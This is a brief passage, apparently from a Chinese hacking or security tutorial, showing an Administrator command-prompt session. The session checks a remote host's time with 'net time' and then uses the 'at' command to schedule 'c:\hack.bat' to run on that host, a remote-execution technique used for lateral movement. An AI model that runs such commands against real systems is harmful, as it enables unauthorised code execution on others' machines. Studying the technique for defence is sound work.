 管理员: 命令提示符
C:\Users\Administrator>net time \\192.168.5.2
\\192.168.5.2 的当前时间是 2016/8/20 9:36:44
命令成功完成。
C:\Users\Administrator>at \\192.168.5.2 9:37 c:\hack.bat
新加了一项作业, 其作业 ID = 5